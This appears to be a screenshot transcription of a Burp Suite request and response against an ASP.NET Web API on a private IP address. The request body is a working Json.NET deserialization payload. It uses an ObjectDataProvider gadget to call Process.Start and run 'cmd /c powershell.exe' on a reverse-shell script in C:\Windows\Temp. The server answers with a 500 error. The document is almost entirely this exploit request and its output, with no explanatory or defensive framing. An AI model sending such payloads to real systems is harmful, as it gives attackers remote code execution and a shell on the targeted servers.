 Request
Pretty Raw Hex \n ≡
1 POST /Api/values/ HTTP/1.1
2 Host: 172.31.19.176
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/json;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 600
11
12 {
"$type":"MathApi.Models.Value, MathApi",
"test":{
13 '$type':'System.Windows.Data.ObjectDataProvider,
PresentationFramework,
Version=4.0.0.0,
Culture=neutral,
PublicKeyToken=31bf3856ad364e35',
14 'MethodName':'Start',
15 'MethodParameters':{
16 '$type':'System.Collections.ArrayList,
mscorlib,
Version=4.0.0.0,
Culture=neutral,
PublicKeyToken=b77a5c561934e089',
17 '$values':[
'cmd',
'/cpowershell.exeC:\\Windows\\Temp\\reverse.ps1'
]
18 },
19 'ObjectInstance':{
'$type':'System.Diagnostics.Process,
System,
Version=4.0.0.0,
Culture=neutral,
PublicKeyToken=b77a5c561934e089'
}
20 }
}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Wed, 09 Feb 2022 17:28:18 GMT
8 Connection: close
9 Content-Length: 89
10
11 {
"$type":"System.Web.Http.HttpError, System.Web.Http",
"Message":"An error has occurred."
}